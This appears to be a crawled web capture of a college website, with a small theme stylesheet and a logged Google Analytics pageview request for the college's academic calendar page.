div.personnal-full .personnal-thumbnail-image{ float: left; margin-right: 15px; }
div.personnal-full .personnal-content{ overflow: hidden; }
div.top-navigation-wrapper{ min-height: 11px; }
div.custom-sidebar #searchsubmit { text-indent: -10000px; }

div.gdl-header-dropcap{ position: relative; }
div.gdl-header-dropcap-center{ position: absolute; left: 50%; top: 50%; }
div.gdl-header-dropcap-center img{ margin-top: -50%; margin-left: -50%; display: block; } 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=864318174&t=pageview&_s=1&dl=https%3A%2F%2Fsjgsm.shikshamandal.org%2Facademic-calendar-2%2F&ul=en-us%40posix&dt=S.%20J.%20Grameen%20Seva%20Mahavidyalaya%2C%20Pipri-%20Wardha%20%C2%BB%20Academic%20Calendar&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1215563276&gjid=397283033&cid=683447430.1768781828&tid=UA-101495799-1&_gid=1976442502.1768781828&_r=1&_slc=1&z=1097470919
body_size: -452
content:
2,cG-HJD1VW89R9